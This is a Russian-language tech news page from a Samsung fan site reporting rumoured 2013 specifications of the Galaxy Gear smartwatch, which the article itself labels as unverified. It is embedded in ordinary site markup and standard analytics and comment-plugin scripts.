href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Galaxy Gear: технические характеристики &#171;умных&#187; часов</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/novosti/ rel="nofollow">Новости</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1592</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">GoooodBoy</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Наконец, завеса тайны, вокруг <strong>&#171;умных&#187; часов</strong> Galaxy Gear от компании Samsung, слегка разошлась. И теперь помимо того, что это необычное устройство будет представлено 4 сентября, мы узнаем и некоторые технические характеристики. Однако, сразу необходимо отметить, что данные поступили от анонимного источника и нет никакой возможности их проверить, а значит, все вполне может оказаться не более, чем слухом, хотя выглядят характеристики вполне правдоподобно. <span id="more-19461"></span></p><p style="text-align: center"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept.jpg"><img class="aligncenter wp-image-19462" title="Galaxy Gear: технические характеристики &quot;умных&quot; часов" alt="Galaxy Gear: технические характеристики &quot;умных&quot; часов" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20320'%3E%3C/svg%3E" width="480" height="320" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept.jpg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept-390x260.jpg 390w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept-264x176.jpg 264w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept.jpg" /><noscript><img class="aligncenter wp-image-19462" title="Galaxy Gear: технические характеристики &quot;умных&quot; часов" alt="Galaxy Gear: технические характеристики &quot;умных&quot; часов" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept.jpg" width="480" height="320" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept.jpg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept-390x260.jpg 390w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept-264x176.jpg 264w" sizes="(max-width: 480px) 100vw, 480px" /></noscript></a></p><p>Итак, первые &#171;умные&#187; часы <strong>Samsung</strong> получат неплохой дисплей с диагональю в 1,67 дюйма, при этом разрешение дисплея составит 320 ? 320 пикселей. Как и предполагалось экран выполнен по технологии <strong>AMOLED</strong>, правда есть большие сомнения, что он будет гибким. В качестве аппаратной платформы, и что весьма удивительно, будет использоваться мощный чип <strong>Exynos 4212</strong> Dual Core с тактовой частотой в 1,5 ГГц, вместе с которым над производительностью будет трудиться графический процессор Mali-400 MP4. Так же сообщается, что часы получат в свое распоряжение 1Гб оперативной и предположительно 8 Гб встроенной памяти. Но более необычно выглядит сообщение о том, что часы получат встроенную камеру и набор необходимых интерфейсов и даже радиомодуль, то есть теоретически с <strong>Galaxy Gear</strong> можно будет совершать звонки.</p><p>&nbsp;</p><p>Вдобавок к этому, из полу официальных источников стало известно, что Galaxy Gear позволят легко просматривать веб-страницы, а с помощью специальных приложений и вовсе во многом заменить смартфон. И конечно, не для кого не секрет, что работать новинка будет под управлением операционной системы Android. Кстати, по словам представителей компании в продажу Galaxy Gear поступит еще до конца текущего года, остается лишь узнать все характеристики и цену, чтобы принять решение о покупки столь необычного гаджета.</p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/goooodboy/" rel="nofollow">GoooodBoy</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="19461" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133479 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128743 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98432 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"19461","nonce":"b02cd6d93d","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=f206b613ba&redirect_to=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/"},"post":{"id":19461,"permalink":"https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fgalaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"661ec5535d","post_id":"19461"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 